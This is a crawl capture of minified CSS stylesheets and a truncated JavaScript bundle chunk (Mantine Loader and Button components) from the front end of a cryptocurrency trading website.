.style_segment_root__0QjvH{border-radius:var(--mantine-radius-lg);border:1px solid var(--mantine-color-gray-2);padding:0;background-color:transparent;width:100%}[data-mantine-color-scheme=dark] .style_container__Qordn .style_headerContainer___Nge4 .style_segment_root__0QjvH{border-color:var(--mantine-color-gray-8)}.style_container__Qordn .style_headerContainer___Nge4 .style_segment_root__0QjvH .style_segment_indicaor__3h24f{background-color:var(--mantine-color-secondary-5);color:white!important}.style_container__Qordn .style_headerContainer___Nge4 .style_segment_root__0QjvH .style_segment_label__ywYfG{padding:7px;font-size:16px;font-weight:400}.style_filter_container__3fslF{width:100%}.style_filter_container__3fslF [data-selected=true]{background-color:var(--mantine-color-primary-2);color:var(--mantine-color-primary-7);border-radius:var(--mantine-radius-md);cursor:pointer;transition:all .3s ease}[data-mantine-color-scheme=dark] .style_filter_container__3fslF [data-selected=true]{background-color:var(--mantine-color-primary-8);color:var(--mantine-color-primary-3)}.style_filter_container__3fslF [data-selected=false]{cursor:pointer}.style_table_container__TuDX1{width:100%;overflow-x:auto!important}.style_table_container__TuDX1 .style_coin_name__7CeHS{color:black}[data-mantine-color-scheme=dark] .style_table_container__TuDX1 .style_coin_name__7CeHS{color:white}.style_table_container__TuDX1 .style_coin_name__7CeHS{text-decoration:none}.style_table_container__TuDX1::-webkit-scrollbar{width:10px;height:5px}.style_table_container__TuDX1::-webkit-scrollbar-track{height:5px}.style_table_container__TuDX1::-webkit-scrollbar-thumb{background-color:var(--mantine-color-primary-1);border-radius:30px;height:5px}.style_table_container__TuDX1::-webkit-scrollbar-thumb:hover{background-color:var(--mantine-color-primary-2)}.style_table_container__TuDX1 .style_table__vp38X .style_table_header__sAHtf{border-top:calc(.0625rem * var(--mantine-scale)) solid var(--table-border-color);border-bottom:calc(.0625rem * var(--mantine-scale)) solid var(--table-border-color)}.style_table_container__TuDX1 .style_table__vp38X .style_table_header__sAHtf th{padding-block:10px;text-align:center}.style_table_container__TuDX1 .style_table__vp38X td{font-size:16px;font-weight:600;text-align:center;justify-content:center}.style_table_container__TuDX1 .style_table__vp38X td p{font-size:16px;font-weight:600}.style_table_container__TuDX1 .style_table__vp38X [data-status=positive]{color:var(--mantine-color-success-6);direction:ltr;text-align:center}[data-mantine-color-scheme=dark] .style_table_container__TuDX1 .style_table__vp38X [data-status=positive]{color:#6ce9a6}.style_table_container__TuDX1 .style_table__vp38X [data-status=negative]{color:#f04438;direction:ltr;text-align:center}[data-mantine-color-scheme=dark] .style_table_container__TuDX1 .style_table__vp38X [data-status=negative]{color:#f04438}.style_itemContainer__vEpzN{background:var(--mantine-color-gray-0);border:1px solid var(--mantine-color-gray-2);padding:var(--mantine-spacing-2xl);border-radius:16px}[data-mantine-color-scheme=dark] .style_itemContainer__vEpzN{background-color:var(--mantine-color-gray-10);border-color:var(--mantine-color-gray-8)}.style_itemContainer__vEpzN .style_title__4feza{color:var(--mantine-color-primary-7)}[data-mantine-color-scheme=dark] .style_itemContainer__vEpzN .style_title__4feza{color:#b1b9d9}.style_itemContainer__vEpzN [data-status=positive]{color:var(--mantine-color-success-6)}[data-mantine-color-scheme=dark] .style_itemContainer__vEpzN [data-status=positive]{color:#6ce9a6}.style_itemContainer__vEpzN [data-status=negative],[data-mantine-color-scheme=dark] .style_itemContainer__vEpzN [data-status=negative]{color:#f04438}.style_itemContainer__vEpzN p{font-weight:600;font-size:16px}.style_swiper__czv0u{width:100%;display:flex;justify-content:space-between}.style_slideItem__Sf8ZS:nth-child(2){margin-right:auto}.style_slideItem__Sf8ZS:last-child{margin-right:auto;margin-left:0!important}@media (max-width:61.99375em){.style_slideItem__Sf8ZS{width:fit-content}.style_slideItem__Sf8ZS:nth-child(2){margin-right:unset!important}.style_slideItem__Sf8ZS:last-child{margin-right:unset!important;margin-left:unset!important}}.style_swiper__HLOSh{width:100%;margin-block:40px}.style_container__LPSif{border-left:1px solid var(--mantine-color-gray-2);padding-left:var(--mantine-spacing-2xl)}[data-mantine-color-scheme=dark] .style_container__LPSif{border-color:#4f5a69}.style_container__LPSif:last-child{border-left:0}.style_container__LPSif .style_title__bjIOc{color:var(--mantine-color-primary-7)}[data-mantine-color-scheme=dark] .style_container__LPSif .style_title__bjIOc{color:#b1b9d9}.style_container__LPSif .style_description__7q7Yw{color:var(--mantine-color-gray-7)}[data-mantine-color-scheme=dark] .style_container__LPSif .style_description__7q7Yw{color:#c5c7cb}.style_container__LPSif .style_dividerRoot__RwJ_Q{margin-inline:var(--mantine-spacing-md)}.style_container__CEFX3{margin-block:80px;gap:var(--mantine-spacing-6xl)}.style_container__CEFX3 .style_title__7jzZf{width:100%;height:fit-content;text-align:center;font-size:32px;font-weight:700;line-height:50px!important}.style_container__CEFX3 .style_itemContainer__rXURg{background-color:white;padding:var(--mantine-spacing-xl);border-radius:var(--mantine-radius-3xl);border:1px solid var(--mantine-color-gray-2)}[data-mantine-color-scheme=dark] .style_container__CEFX3 .style_itemContainer__rXURg{background-color:black;border-color:#1e1a1f}.style_container__CEFX3 .style_itemContainer__rXURg .style_iconContainer__Ysqu8{justify-content:center;align-items:center;border-radius:100%;width:80px;height:80px;background-color:var(--mantine-color-primary-1)}[data-mantine-color-scheme=dark] .style_container__CEFX3 .style_itemContainer__rXURg .style_iconContainer__Ysqu8{background-color:var(--mantine-color-primary-10)}.style_container__CEFX3 .style_itemContainer__rXURg .style_itemTitle__O4jS4{font-size:20;font-weight:700;color:var(--mantine-color-primary-7)}[data-mantine-color-scheme=dark] .style_container__CEFX3 .style_itemContainer__rXURg .style_itemTitle__O4jS4{color:#b1b9d9}.style_container__9NvCi{min-height:480px;background-color:var(--mantine-color-primary-0);border-radius:30px;justify-content:space-between}[data-mantine-color-scheme=dark] .style_container__9NvCi{background-color:var(--mantine-color-primary-10)}.style_container__9NvCi .style_textsContainer__TC4vu .style_diffrentColor__yZ6vR{color:var(--mantine-color-primary-7)}[data-mantine-color-scheme=dark] .style_container__9NvCi .style_textsContainer__TC4vu .style_diffrentColor__yZ6vR{color:#b1b9d9}.style_container__9NvCi .style_imageContainer__HBRGp{position:relative;bottom:0;margin-top:auto}.style_container__9NvCi .style_download_app_container__h11eL{background-color:var(--mantine-color-primary-2);border-radius:var(--mantine-radius-3xl);height:fit-content;width:fit-content}[data-mantine-color-scheme=dark] .style_container__9NvCi .style_download_app_container__h11eL{background-color:#233061}.style_container__9NvCi .style_download_app_container__h11eL .style_title__K_STw{color:var(--mantine-color-gray-5)}.style_container__9NvCi .style_download_app_container__h11eL .style_title__K_STw span{font-weight:600!important}.style_container__9NvCi .style_download_app_container__h11eL .style_image_container__OBtFS{position:relative;background-color:white;padding:var(--mantine-spacing-xs);border-radius:13px}.style_container__9NvCi .style_download_app_container__h11eL .style_store_item__vRDIL{width:50px;height:50px;background-color:#ebeef6;border-radius:100%;justify-content:center;align-items:center;text-decoration:none;color:black}[data-mantine-color-scheme=dark] .style_container__9NvCi .style_download_app_container__h11eL .style_store_item__vRDIL{background-color:var(--mantine-color-primary-10);color:#b1b9d9}.style_container__C9ei2{width:100%;flex-direction:column;gap:var(--mantine-spacing-sm)}.style_swiper__9OsiI{width:100%;display:flex;justify-content:space-between}.style_slideItem__385gG{width:fit-content}.style_slideItem__385gG:nth-child(2){margin-right:auto}.style_slideItem__385gG:last-child{margin-right:auto;margin-left:0!important}.style_mark_header__UZgrw{align-self:stretch;margin-top:var(--mantine-spacing-4xl)}[data-mantine-color-scheme=dark] .style_mark_header__UZgrw{background:var(--Colorstyle-color-bg-fill,#141214)}.style_segment_root__6OWDd{border-radius:var(--mantine-radius-lg);border:1px solid var(--mantine-color-gray-2);padding:0;background-color:transparent;width:100%}[data-mantine-color-scheme=dark] .style_segment_root__6OWDd{border-color:var(--mantine-color-gray-8)}.style_segment_root__6OWDd .style_segment_indicaor____pGo{background-color:var(--mantine-color-secondary-5);color:white!important}.style_segment_root__6OWDd .style_segment_label__wSAFO{padding:7px;font-size:16px;font-weight:400}.style_mark_header_title__YpOfF{color:var(--mantine-color-primary-7);text-align:right;font-size:20px;font-style:normal;font-weight:600;line-height:35px}[data-mantine-color-scheme=dark] .style_mark_header_title__YpOfF{color:#b1b9d9;text-align:right;font-size:var(--mantine-font-size-xl);font-style:normal;font-weight:600;line-height:35px}.style_RiyalBtn__sSJQJ{border-radius:var(--mantine-radius-lg);border:1px solid var(--mantine-color-gray-3);color:var(--mantine-color-white)}.style_RiyalBtn__sSJQJ,[data-mantine-color-scheme=dark] .style_RiyalBtn__sSJQJ{background:var(--mantine-color-secondary-5);display:flex;width:80px;padding:7px var(--mantine-spacing-md);justify-content:center;align-items:center;gap:var(--mantine-spacing-xl);align-self:stretch;text-align:right;font-size:16px;font-style:normal;font-weight:400;line-height:32px}[data-mantine-color-scheme=dark] .style_RiyalBtn__sSJQJ{border-radius:var(--mantine-radius-lg);border:1px solid var(--mantine-color-gray-7);color:var(--mantine-color-black)}.style_TheatherBtn__wzqSD{border-radius:var(--mantine-radius-lg);border:1px solid var(--mantine-color-gray-3);color:var(--mantine-color-gray-9)}.style_TheatherBtn__wzqSD,[data-mantine-color-scheme=dark] .style_TheatherBtn__wzqSD{display:flex;width:80px;padding:7px var(--mantine-spacing-md);justify-content:center;align-items:center;gap:var(--mantine-spacing-xl);align-self:stretch;text-align:right;font-size:16px;font-style:normal;font-weight:400;line-height:32px}[data-mantine-color-scheme=dark] .style_TheatherBtn__wzqSD{color:var(--mantine-color-gray-0);border-radius:var(--mantine-radius-lg) var(--mantine-radius-xs) var(--mantine-radius-xs) var(--mantine-radius-lg);border:1px solid var(--mantine-color-gray-7)}.style_marketTableHeader_inputBox__OPxzR{margin-left:12px;width:100%}.style_marketTableHeader_title__fivOi{color:var(--mantine-color-primary-7);text-align:right;font-size:20px;font-style:normal;font-weight:600;line-height:35px}[data-mantine-color-scheme=dark] .style_marketTableHeader_title__fivOi{color:#b1b9d9;text-align:right;font-size:20px;font-style:normal;font-weight:600;line-height:35px}.style_mark_header_btn__76hqn{outline:none;border:none;background:none;color:var(--mantine-color-gray-7);text-align:center;font-size:12px;font-style:normal;font-weight:600;line-height:21px}[data-mantine-color-scheme=dark] .style_mark_header_btn__76hqn{color:#c5c7cb;text-align:center;font-size:12px;font-style:normal;font-weight:600;line-height:21px}.style_mark_header_btn__76hqn.style_active__gqabu{background:var(--mantine-color-primary-2);color:var(--mantine-color-primary-7)}.style_mark_header_btn__76hqn.style_active__gqabu,[data-mantine-color-scheme=dark] .style_mark_header_btn__76hqn.style_active__gqabu{border-radius:var(--mantine-radius-lg);display:flex;padding:var(--mantine-spacing-md);flex-direction:column;justify-content:center;align-items:center;gap:var(--mantine-spacing-sm);text-align:center;font-size:12px;font-style:normal;font-weight:600;line-height:21px}[data-mantine-color-scheme=dark] .style_mark_header_btn__76hqn.style_active__gqabu{background:var(--mantine-color-primary-9);color:var(--mantine-color-primary-4)}.style_marketTableHeader_inputs__3obVc{border-radius:var(--Border-Radius-border-radius-200,8px);border:1px solid var(--Other-border-color-border-disabled,#e3e4e4)}[data-mantine-color-scheme=dark] .style_marketTableHeader_inputs__3obVc{border-radius:var(--Border-Radius-border-radius-200,8px);border:1px solid var(--Other-border-color-border-disabled,#4f5a69);background:#0f0d0f}.style_marketTableHeader_inputs__3obVc::placeholder{color:var(--Text-surface-color-text-secondary,#3a4553);text-align:right;font-size:14px;font-style:normal;font-weight:500;line-height:30px}[data-mantine-color-scheme=dark] .style_marketTableHeader_inputs__3obVc::placeholder{color:var(--Text-surface-color-text-secondary,#c5c7cb);text-align:right;font-size:14px;font-style:normal;font-weight:500;line-height:30px}.style_market_container__d96Ho{width:100%;margin-top:33px;padding:21px 24px;border-radius:var(--Border-Radius-border-radius-400,16px);border:1px solid var(--Other-border-color-border-secondary,#f5f5f5);background:var(--BG-Surface-color-bg-surface,#fbfbfb);width:100%!important}.style_market_container__d96Ho .style_table_container__PLZvD{width:100%;overflow-x:auto}.style_market_container__d96Ho .style_table_container__PLZvD::-webkit-scrollbar{width:10px;height:5px}.style_market_container__d96Ho .style_table_container__PLZvD::-webkit-scrollbar-track{height:5px}.style_market_container__d96Ho .style_table_container__PLZvD::-webkit-scrollbar-thumb{background-color:var(--mantine-color-primary-1);border-radius:30px;height:5px}.style_market_container__d96Ho .style_table_container__PLZvD::-webkit-scrollbar-thumb:hover{background-color:var(--mantine-color-primary-2)}[data-mantine-color-scheme=dark] .style_market_container__d96Ho{border-radius:var(--Border-Radius-border-radius-400,16px);margin-top:33px;padding:21px 24px;border:1px solid var(--Other-border-color-tooltip-tail-down-border,#1e1a1f);background:var(--BG-Surface-color-bg-surface,#0f0d0f);padding:var(--mantine-spacing-lg) var(--mantine-spacing-xl)}@media (max-width:61.99375em){.style_comtainer__yR9Qx{padding:var(--mantine-spacing-md)}.style_marketTableHeader__UO6sd{flex-direction:column}.style_marketTableHeader_input__MvAsJ{flex-direction:column;gap:var(--mantine-spacing-sm)}.style_RiyalBtn__sSJQJ,.style_TheatherBtn__wzqSD{width:100%!important}.style_marketTableHeader_inputBox__OPxzR{margin:0}.style_mark_header_btns__DN3_f{width:100%}}.style_banner_container__axNWX{background-color:#3b50a1;width:100%;flex-direction:column;padding:18px 16px;border-radius:20px}.style_banner_container__axNWX .style_banner_text__U3WyD,[data-mantine-color-scheme=dark] .style_banner_container__axNWX .style_banner_text__U3WyD{color:white}.style_links_container__SkgUO .style_links_items__CEC8R{gap:8}.style_links_container__SkgUO .style_links_items__CEC8R .style_item__yWyMg{color:black}[data-mantine-color-scheme=dark] .style_links_container__SkgUO .style_links_items__CEC8R .style_item__yWyMg{color:#c5c7cb}.style_links_container__SkgUO .style_links_items__CEC8R .style_item__yWyMg{text-decoration:none;justify-content:space-between;align-items:center;border-radius:8px;background-color:white}[data-mantine-color-scheme=dark] .style_links_container__SkgUO .style_links_items__CEC8R .style_item__yWyMg{background-color:#000000}.style_container__mwafA{gap:var(--mantine-spacing-2xl);background-color:var(--mantine-color-gray-0);border-bottom:1px solid var(--mantine-color-gray-2);width:100%;height:80px;position:sticky;top:0;z-index:201}[data-mantine-color-scheme=dark] .style_container__mwafA{background-color:var(--mantine-color-gray-10);border-color:transparent}.style_searchContainer__dYyyc{border-radius:var(--mantine-radius-md);width:48px;height:48px;border:1px solid #8fa9cd}.style_languageContainer__7Y6Yb{cursor:pointer}.style_languageContainer__7Y6Yb p{color:var(--mantine-color-primary-7);font-weight:700;font-size:16px}[data-mantine-color-scheme=dark] .style_languageContainer__7Y6Yb p{color:#b1b9d9}.style_themeContainer__4Fkqm{cursor:pointer}.style_themeContainer__4Fkqm .style_switch_thumb__Eu6cb{background-color:#c4cbe3;border:unset;transition:all .5s ease;display:flex;justify-content:center;align-items:center}[data-mantine-color-scheme=dark] .style_themeContainer__4Fkqm .style_switch_thumb__Eu6cb{background-color:#233061}.style_themeContainer__4Fkqm .style_switch_track__vsj94{background-color:#ebeef6;border:unset;width:51px}[data-mantine-color-scheme=dark] .style_themeContainer__4Fkqm .style_switch_track__vsj94{background-color:#121830}.style_see_more__DZlHE{cursor:pointer;text-decoration:none}.style_see_more__DZlHE p{color:black}[data-mantine-color-scheme=dark] .style_see_more__DZlHE p{color:white}.style_menu_target__FixjA{cursor:pointer}.style_menu_target__FixjA:hover{transition:all .5s ease}.style_dropdown__a9_Xa{border:0!important}[data-mantine-color-scheme=dark] .style_dropdown__a9_Xa{background-color:#0f0d0f!important}.style_dropdown__a9_Xa .style_item__cgUO4{transition:all .3s ease}.style_dropdown__a9_Xa .style_item__cgUO4:hover{background-color:#ebeef6!important}[data-mantine-color-scheme=dark] .style_dropdown__a9_Xa .style_item__cgUO4:hover{background-color:#121830!important}.style_drawer_close__5_Xyq{cursor:pointer}.style_drawer_root__mfEPu{padding-top:80px}[data-mantine-color-scheme=dark] .style_drawer_root__mfEPu{background-color:#0f0d0f!important}.style_accordion_item__cBfXJ{border:unset!important;background-color:transparent}.style_accordion_item__cBfXJ .style_see_more__DZlHE{background-color:#ebeef6;border-radius:8px}[data-mantine-color-scheme=dark] .style_accordion_item__cBfXJ .style_see_more__DZlHE{background-color:#121830}.style_accordion_content__wwtew{background-color:white!important}[data-mantine-color-scheme=dark] .style_accordion_content__wwtew{background-color:#0f0d0f!important}.style_accordion_control__YN6XA[data-active=true]{background-color:white!important}[data-mantine-color-scheme=dark] .style_accordion_control__YN6XA[data-active=true],[data-mantine-color-scheme=dark] .style_accordion_control__YN6XA[data-active=true]:hover{background-color:#0f0d0f!important}.style_accordion_control__YN6XA,.style_accordion_control__YN6XA:hover{background-color:transparent!important}.style_content_item__5CMLR{text-decoration:none;color:black}[data-mantine-color-scheme=dark] .style_content_item__5CMLR{color:white}.style_footerContainer__kIJA2{width:100%;overflow-x:hidden;background-color:var(--mantine-color-gray-0)!important}[data-mantine-color-scheme=dark] .style_footerContainer__kIJA2{background-color:var(--mantine-color-gray-10)!important}.style_featuresContainer__W0Obz{width:100%;background-color:var(--mantine-color-primary-0);overflow-x:hidden!important}[data-mantine-color-scheme=dark] .style_featuresContainer__W0Obz{background-color:var(--mantine-color-primary-9)}.style_featuresContainer__W0Obz .style_feature__koxAl{padding:30px 0}.style_featuresContainer__W0Obz .style_iconContainer__j9Z0B{border:2px solid var(--mantine-color-primary-2);width:68px!important;height:68px;justify-content:center;align-items:center;border-radius:100%}[data-mantine-color-scheme=dark] .style_featuresContainer__W0Obz .style_iconContainer__j9Z0B{border-color:#233061}.style_about_trade_container__tFQHZ{overflow:hidden;padding-block:var(--mantine-spacing-lg);background:rgb(255,255,255);position:relative;transition:all .3s ease}[data-mantine-color-scheme=dark] .style_about_trade_container__tFQHZ{background:#1e1a1f}.style_about_trade_container__tFQHZ [data-gradiant=false]:after{content:"";position:absolute;width:100%;height:50%;bottom:0;background:#1e1a1f;background:linear-gradient(0deg,#ffffff,rgba(255,255,255,.6446953781512605) 35%,rgba(255,255,255,.3085609243697479))}[data-mantine-color-scheme=dark] .style_about_trade_container__tFQHZ [data-gradiant=false]:after{background:linear-gradient(0deg,#1e1a1f,#1e1a1fa4 35%,#1e1a1f4f)}.style_about_trade_container__tFQHZ .style_iconContainerUp__3fKbo,.style_about_trade_container__tFQHZ .style_iconContainer__j9Z0B{width:100%;position:absolute;bottom:0;justify-content:center;margin-top:50px}.style_about_trade_container__tFQHZ .style_iconContainerUp__3fKbo svg,.style_about_trade_container__tFQHZ .style_iconContainer__j9Z0B svg{cursor:pointer}.style_about_trade_container__tFQHZ .style_iconContainerUp__3fKbo,.style_about_trade_container__tFQHZ .style_iconContainerUp__3fKbo svg{transform:rotate(180deg)}.style_downloadContainer__HZpQb{background-color:var(--mantine-color-primary-0);padding:var(--mantine-spacing-lg) var(--mantine-spacing-2xl);border-radius:var(--mantine-radius-3xl);border:5px solid var(--mantine-color-primary-2);justify-content:center;align-items:center}[data-mantine-color-scheme=dark] .style_downloadContainer__HZpQb{background-color:var(--mantine-color-primary-10);border-color:#233061}.style_downloadContainer__HZpQb .style_content__d5dM0{flex-direction:column}.style_downloadContainer__HZpQb .style_content__d5dM0 p:first-child{font-size:20px;font-weight:700}.style_downloadContainer__HZpQb .style_content__d5dM0 p:nth-child(2){font-size:11px;font-weight:700}.style_downloadContainer__HZpQb .style_download__CLWYF{background-color:var(--mantine-color-primary-1);border-radius:var(--mantine-radius-lg);justify-content:center;align-items:center}[data-mantine-color-scheme=dark] .style_downloadContainer__HZpQb .style_download__CLWYF{background-color:#182040!important}.style_downloadContainer__HZpQb .style_download__CLWYF>p{color:var(--mantine-color-primary-7);font-size:14px;font-weight:700}[data-mantine-color-scheme=dark] .style_downloadContainer__HZpQb .style_download__CLWYF>p{color:#b1b9d9}.style_socialIconContainer__CPzbq{transition:all .3s ease;width:39px;height:39px;justify-content:center;align-items:center;background-color:var(--mantine-color-primary-0);border-radius:var(--mantine-radius-md);cursor:pointer}.style_socialIconContainer__CPzbq:hover{background-color:var(--mantine-color-primary-1)}[data-mantine-color-scheme=dark] .style_socialIconContainer__CPzbq{background-color:var(--mantine-color-primary-9)}.style_businessName__s69bF{color:var(--mantine-color-info-7);font-weight:400}.style_copyright__5K__E{justify-content:center;background-color:var(--mantine-color-gray-1);padding-block:var(--mantine-spacing-sm);width:100%}.style_copyright__5K__E .style_businessName__s69bF{font-weight:700}[data-mantine-color-scheme=dark] .style_copyright__5K__E{background-color:var(--mantine-color-gray-8);color:white}.style_links_item__IKjG1{transition:all .3s ease}.style_links_item__IKjG1:hover{color:var(--mantine-color-primary-5)}.style_container___2pb8{position:fixed;bottom:0;margin-bottom:10px;z-index:10;justify-content:space-around;align-items:center;width:95%!important;margin-right:2.5%;background-color:#ebeef68c;backdrop-filter:blur(50px);border-radius:40px;box-shadow:0 0 10px lightgray}.style_container___2pb8 a{text-decoration:none!important;color:black}[data-mantine-color-scheme=dark] .style_container___2pb8 a{color:white}[data-mantine-color-scheme=dark] .style_container___2pb8{background-color:#1218307c;border-color:#233061;box-shadow:unset!important}.style_container___2pb8 .style_center_container__GDEru{position:absolute;top:0;border-radius:100%;transform:translateY(-50%)}.style_container___2pb8 .style_center_container__GDEru .style_center__L5dqj{justify-content:center;align-items:center;width:67px;height:70px;border:1px solid var(--mantine-color-primary-2);background-color:#ebeef68c;border-radius:100%;backdrop-filter:blur(50px);-webkit-backdrop-filter:blur(50px)}[data-mantine-color-scheme=dark] .style_container___2pb8 .style_center_container__GDEru .style_center__L5dqj{background-color:#121830ad;border-color:#233061;backdrop-filter:blur(50px)}.style_container___2pb8 .style_svgContainer__uCOB4{width:100%;z-index:5}.style_container___2pb8 .style_svgContainer__uCOB4 svg{position:absolute;bottom:0;left:0;width:100%;height:80px}[data-mantine-color-scheme=dark] .style_container___2pb8 .style_svgContainer__uCOB4 svg path{fill:#121830!important;stroke:#233061}.style_container___2pb8 .style_items__tXwNN{z-index:6;position:absolute;width:100vw!important;bottom:0;height:70%}.style_drawer_inner__6VlH2{z-index:203!important}.style_drawer_inner__6VlH2 .style_drawer_content__5DXB3{background-color:var(--mantine-color-gray-1)!important}[data-mantine-color-scheme=dark] .style_drawer_inner__6VlH2 .style_drawer_content__5DXB3{background-color:#141214!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kenzx.io/_next/static/css/9ecea53e25657439.css
body_size: -3
content:
.style_container__P7L6D{width:100%;border-radius:2rem;background-repeat:no-repeat;background-position-y:1.5rem;background-size:668px 597px;background-color:white;background-image:url(/images/home/big_x.png);background-size:666px 597px;padding:85px 74px!important}[data-mantine-color-scheme=dark] .style_container__P7L6D{background-color:#0f0d0f;background-image:url(/images/home/big_x_dark.png)}.style_title_container__LD0h_ .style_highlighted_title__UC1__{color:orange;font-weight:700}.style_title_container__LD0h_ .style_title__NuQon{color:#141214;font-weight:700;font-size:48px}[data-mantine-color-scheme=dark] .style_title_container__LD0h_ .style_title__NuQon{color:white}.style_title_container__LD0h_ .style_description__Sc0rT{margin:2rem 0;color:#3a4553;font-size:18px}[data-mantine-color-scheme=dark] .style_title_container__LD0h_ .style_description__Sc0rT{color:#c5c7cb}.style_title_container__LD0h_ .style_email_input__Ww7x_{padding:.25rem;color:#141214;border:1px solid #e3e4e4;border-radius:.5rem}[data-mantine-color-scheme=dark] .style_title_container__LD0h_ .style_email_input__Ww7x_{border-color:#4f5a69;color:#f5f5f5;background-color:#0f0d0f}.style_title_container__LD0h_ .style_email_input__Ww7x_ input{border:0}[data-mantine-color-scheme=dark] .style_title_container__LD0h_ .style_email_input__Ww7x_ input{background-color:#0f0d0f}.style_title_container__LD0h_ .style_email_input__Ww7x_ ::placeholder{color:#141214}[data-mantine-color-scheme=dark] .style_title_container__LD0h_ .style_email_input__Ww7x_ ::placeholder{color:#f5f5f5}.style_title_container__LD0h_ .style_submit_btn__LmZdi{background-color:#3b50a1;height:3rem;color:white;border-radius:.5rem}@media (max-width:74.99375em){.style_container__P7L6D{background-position-y:200%!important;padding:10px 23px 32px!important;gap:10px}.style_container__P7L6D .style_title__NuQon{font-size:37px}.style_container__P7L6D .style_description__Sc0rT{width:100%;margin-left:auto;margin-top:15px!important}.style_container__P7L6D .style_input_container__s4bdU{margin-top:-20px!important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kenzx.io/_next/static/chunks/7791-09b2664b766342ca.js
body_size: 41535
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7791],{67791:(t,o,r)=>{r.d(o,{Button:()=>L});var n=r(95155),a=r(5903),e=r(12115),i=r(56204),s=r(68918),c=r(43664),m=r(30862),l=r(89435),p=r(64511),d=r(71180),u=r(36960),f=r(52596),y={root:"m_5ae2e3c",barsLoader:"m_7a2bd4cd",bar:"m_870bb79","bars-loader-animation":"m_5d2b3b9d",dotsLoader:"m_4e3f22d7",dot:"m_870c4af","loader-dots-animation":"m_aac34a1",ovalLoader:"m_b34414df","oval-loader-animation":"m_f8e89c4b"};let g=(0,e.forwardRef)((t,o)=>{let{className:r,...a}=t;return(0,n.jsxs)(l.a,{component:"span",className:(0,f.A)(y.barsLoader,r),...a,ref:o,children:[(0,n.jsx)("span",{className:y.bar}),(0,n.jsx)("span",{className:y.bar}),(0,n.jsx)("span",{className:y.bar})]})});g.displayName="@mantine/core/Bars";let b=(0,e.forwardRef)((t,o)=>{let{className:r,...a}=t;return(0,n.jsxs)(l.a,{component:"span",className:(0,f.A)(y.dotsLoader,r),...a,ref:o,children:[(0,n.jsx)("span",{className:y.dot}),(0,n.jsx)("span",{className:y.dot}),(0,n.jsx)("span",{className:y.dot})]})});b.displayName="@mantine/core/Dots";let x=(0,e.forwardRef)((t,o)=>{let{className:r,...a}=t;return(0,n.jsx)(l.a,{component:"span",className:(0,f.A)(y.ovalLoader,r),...a,ref:o})});x.displayName="@mantine/core/Oval";let h={bars:g,oval:x,dots:b},v={loaders:h,type:"oval"},Y=(0,s.V)((t,o)=>{let{size:r,color:n}=o;return{root:{"--loader-size":(0,i.YC)(r,"loader-size"),"--loader-color":n?(0,d.r)(n,t):void 0}}}),w=(0,u.P9)((t,o)=>{let r=(0,c.Y)("Loader",v,t),{size:a,color:e,type:i,vars:s,className:p,style:d,classNames:u,styles:f,unstyled:g,loaders:b,variant:x,children:h,attributes:w,...P}=r,j=(0,m.I)({name:"Loader",props:r,classes:y,className:p,style:d,classNames:u,styles:f,unstyled:g,attributes:w,vars:s,varsResolver:Y});return h?(0,n.jsx)(l.a,{...j("root"),ref:o,...P,children:h}):(0,n.jsx)(l.a,{...j("root"),ref:o,component:b[i],variant:x,size:a,...P})});w.defaultLoaders=h,w.classes=y,w.displayName="@mantine/core/Loader";var P=r(90704),j=r(43608),N={root:"m_77c9d27d",inner:"m_80f1301b",label:"m_811560b9",section:"m_a74036a",loader:"m_a25b86ee",group:"m_80d6d844",groupSection:"m_70be2a01"};let _={orientation:"horizontal"},O=(0,s.V)((t,o)=>{let{borderWidth:r}=o;return{group:{"--button-border-width":(0,a.D)(r)}}}),k=(0,u.P9)((t,o)=>{let r=(0,c.Y)("ButtonGroup",_,t),{className:a,style:e,classNames:i,styles:s,unstyled:p,orientation:d,vars:u,borderWidth:f,variant:y,mod:g,attributes:b,...x}=(0,c.Y)("ButtonGroup",_,t),h=(0,m.I)({name:"ButtonGroup",props:r,classes:N,className:a,style:e,classNames:i,styles:s,unstyled:p,attributes:b,vars:u,varsResolver:O,rootSelector:"group"});return(0,n.jsx)(l.a,{...h("group"),ref:o,variant:y,mod:[{"data-orientation":d},g],role:"group",...x})});k.classes=N,k.displayName="@mantine/core/ButtonGroup";let C=(0,s.V)((t,o)=>{let{radius:r,color:n,gradient:a,variant:e,autoContrast:s,size:c}=o,m=t.variantColorResolver({color:n||t.primaryColor,theme:t,gradient:a,variant:e||"filled",autoContrast:s});return{groupSection:{"--section-height":(0,i.YC)(c,"section-height"),"--section-padding-x":(0,i.YC)(c,"section-padding-x"),"--section-fz":(null==c?void 0:c.includes("compact"))?(0,i.ny)(c.replace("compact-","")):(0,i.ny)(c),"--section-radius":void 0===r?void 0:(0,i.nJ)(r),"--section-bg":n||e?m.background:void 0,"--section-color":m.color,"--section-bd":n||e?m.border:void 0}}}),B=(0,u.P9)((t,o)=>{let r=(0,c.Y)("ButtonGroupSection",null,t),{className:a,style:e,classNames:i,styles:s,unstyled:p,vars:d,variant:u,gradient:f,radius:y,autoContrast:g,attributes:b,...x}=r,h=(0,m.I)({name:"ButtonGroupSection",props:r,classes:N,className:a,style:e,classNames:i,styles:s,unstyled:p,attributes:b,vars:d,varsResolver:C,rootSelector:"groupSection"});return(0,n.jsx)(l.a,{...h("groupSection"),ref:o,variant:u,...x})});B.classes=N,B.displayName="@mantine/core/ButtonGroupSection";let S={in:{opacity:1,transform:"translate(-50%, calc(-50% + ".concat((0,a.D)(1),"))")},out:{opacity:0,transform:"translate(-50%, -200%)"},common:{transformOrigin:"center"},transitionProperty:"transform, opacity"},R=(0,s.V)((t,o)=>{let{radius:r,color:n,gradient:a,variant:e,size:s,justify:c,autoContrast:m}=o,l=t.variantColorResolver({color:n||t.primaryColor,theme:t,gradient:a,variant:e||"filled",autoContrast:m});return{root:{"--button-justify":c,"--button-height":(0,i.YC)(s,"button-height"),"--button-padding-x":(0,i.YC)(s,"button-padding-x"),"--button-fz":(null==s?void 0:s.includes("compact"))?(0,i.ny)(s.replace("compact-","")):(0,i.ny)(s),"--button-radius":void 0===r?void 0:(0,i.nJ)(r),"--button-bg":n||e?l.background:void 0,"--button-hover":n||e?l.hover:void 0,"--button-color":l.color,"--button-bd":n||e?l.border:void 0,"--button-hover-color":n||e?l.hoverColor:void 0}}}),L=(0,p.v)((t,o)=>{let 